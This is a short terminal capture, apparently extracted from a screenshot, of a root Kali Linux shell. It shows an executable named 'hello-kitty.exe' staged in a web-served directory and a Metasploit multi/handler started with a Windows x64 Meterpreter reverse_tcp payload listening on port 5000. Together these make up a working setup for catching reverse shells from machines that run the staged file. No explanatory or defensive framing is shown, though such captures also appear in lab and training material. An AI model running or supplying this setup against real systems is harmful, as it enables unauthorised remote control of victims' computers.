 PC
(root㉿kali)-[/var/www/html/exploit]
# ls
hello-kitty.exe
(root㉿kali)-[/var/www/html/exploit]
# msfconsole -q -x "use exploit/multi/handler; \
set payload windows/x64/meterpreter/reverse_tcp; \
set lhost 0.0.0.0; \
set lport 5000; \
exploit;"